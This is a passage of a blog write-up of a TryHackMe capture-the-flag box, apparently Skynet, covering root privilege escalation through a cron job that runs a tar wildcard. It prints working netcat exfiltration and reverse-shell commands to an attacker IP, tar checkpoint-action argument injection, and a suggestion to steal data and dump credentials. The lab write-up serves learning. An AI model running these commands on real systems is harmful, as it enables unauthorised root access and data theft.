
There is a root cron job which affects the userland file system (/home/milesdyson/backups)
Let’s send the enum output to the attacker:
| Attacker |
| Setup a nc listener and output the contents to a file |
| nc -l -p 999 -q 1 > linenum.txt < /dev/null |
| Victim |
| Send the file to the server |
| cat enum.txt-28-01-20 | nc 10.8.20.85 999| nc 10.8.20.85 999 |
 |
Setup a listener
| nc -nlvp 1337 |
Spawn a bash shell back to the attacker:
| nc -e /bin/sh 10.8.20.85 1337 |

Now the backup script has the following:
| #!/bin/bash
cd /var/www/html tar cf /home/milesdyson/backups/backup.tgz * |
 |
Exploit
https://www.helpnetsecurity.com/2014/06/27/exploiting-wildcards-on-linux/
This script is vulnerable to attack!

| Victim in the tmp folder |
| cd /var/www/html
echo “rm /tmp/r;mkfifo /tmp/r;cat /tmp/r|/bin/sh -i 2>&1|nc 10.8.20.85 1337 >/tmp/r” > shell.sh touch “/var/www/html/–checkpoint-action=exec=sh shell.sh” touch “/var/www/html/–checkpoint=1” chmod +x shell.sh cd /var/www chmod 777 html |

And we have the root flag! After you finish your r00t dance remember to explore the target, steal anything of use and dump creds etc.
Box Summary
This box was a nice path and show’s off a range of vulnerabilities:
- Sensitive Information Disclosure
- Usernames
- Weak Credential Storage
- Passwords in anonymous share
- Weak Authentication
- Lack of account lockout policy and weak password requirements
- Vulnerable Software
- Vulnerable Unpatched CMS
- Insecure Configuration
- CRON jobs running as root using userland writeable assets
I like the mixture of guided and unguided rooms, it provides opportunities to showcase techniques and helps people learn whilst providing a safe space for people to explore.
My Hacky Adventure with TryHackMe!
This post marks the end of this mini series for now! I took a couple of days out from client project work to do these and it was great fun to explore another platform and to send some pews at the same time! There’s more on the path including two binary explotation rooms, so you never know I might pick this up again at a later date! If anyone is interested in offesnvie/defensive security I would recomend TryHackMe. The platform is user friendly, the discord is lively and the team that run TryHackMe have been great!
Stay tuned, I’ve got loads more cyber security content to release and I’ll continue to make more in between helping organisations reduce their businress risk and enable themselves and their customers with secure technology!
Thanks for reading!






